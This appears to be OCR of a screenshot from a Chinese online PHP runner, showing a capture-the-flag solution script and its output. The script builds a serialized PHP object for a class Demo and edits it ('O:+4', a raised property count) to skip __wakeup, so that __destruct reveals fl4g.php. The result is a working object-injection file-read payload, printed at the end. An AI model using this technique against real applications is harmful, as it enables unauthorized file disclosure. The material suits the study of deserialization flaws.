 https://www.toolnb.com/dev/runCode/53f80da51411fccf2245b5a5f14475e
火狐官方站点 新手上路 常用网址 京东商城 Lenovo Support Lenovo 菜鸟教程 - 学的不仅... CSDN - 专
爱资料工具 首页 在线运行 免费接口 会员特权 轻量云88元
4 public function __construct($file) {
5 $this->file = $file;
6 }
7 function __destruct() {
8 echo @highlight_file($this->file, true);
9 }
10 function __wakeup() {
11 if ($this->file != 'index.php') {
12 //the secret is in the fl4g.php
13 $this->file = 'index.php';
14 }
15 }
16 }
17 $Myon = new Demo("fl4g.php");
18 $Myon = serialize($Myon);
19 $Myon = str_replace('O:4','O:+4',$Myon);
20 $Myon = str_replace('1:{','2:{',$Myon);
21 echo $Myon;
编辑器风格: chrome 语言选择: php:5.6 代码示例: php:5.6 名称: 代码名称
执行结果 耗时:0.82
O:+4:"Demo":2:{s:10:"Demofile";s:8:"fl4g.php";}